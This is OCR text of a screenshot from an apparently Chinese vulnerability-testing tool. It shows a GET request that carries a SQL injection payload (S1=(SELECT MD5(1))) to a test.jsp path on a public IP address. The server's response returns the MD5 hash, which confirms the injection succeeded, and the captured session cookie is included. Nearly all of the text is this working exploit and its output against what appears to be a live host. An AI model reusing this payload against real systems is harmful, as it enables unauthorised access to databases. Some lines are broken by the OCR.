 打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
1
请求方法 GET
请求地址 http://58.222.241.226:8082
请求路径 yoa/common/js/menu/test.jsp doType=101&S1=(SELECT MD5(1))
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Connection close
Accept-Encoding gzip, deflate
Accept */*
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
2 这里可以侧漏漏洞了
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=FA62CFE962AF8EC18AE1B6C156A11269; Pat
h=/yyoa
Content-Type: text/html;charset=GB2312
Content-Length: 668
Date: Fri, 13 Jan 2023 12:42:00 GMT
Connection: close
<table id='table1'  width=240 cellspacing=2 cellpadding=2 st
yle=border-collapse: collapse border=0 class='sort'>
<thead class=sort>
<tr>
<td></td>
<td>MD5(1)</td>
</tr>
</thead>
<tbody class=sort>
<tr onmouseover = "this.bgColor = '#8080FF'" onmouseout = "t
his.bgColor = '#ffffff'">
<td align=right>1</td>
<td align=left>c4ca4238a0b923820dcc509a6f75849b</td>